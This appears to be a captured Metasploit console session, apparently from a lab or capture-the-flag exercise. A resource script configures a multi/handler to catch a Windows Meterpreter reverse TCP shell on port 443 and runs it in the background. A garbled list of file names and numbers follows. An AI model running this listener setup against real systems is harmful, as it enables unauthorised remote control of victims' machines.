 [*] Processing /root/badguy.rc for ERB directives.
resource (/root/badguy.rc)> use exploit/multi/handler
resource (/root/badguy.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/badguy.rc)> set LHOST 10.10.15.114
LHOST => 10.10.15.114
resource (/root/badguy.rc)> set LPORT 443
LPORT => 443
resource (/root/badguy.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/badguy.rc)> run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.15.114:443
msf exploit(multi/handler) >
admin
badguy.exe
badguy.rc
code.cs
dumptypes
349
350
352
353
354
355
echo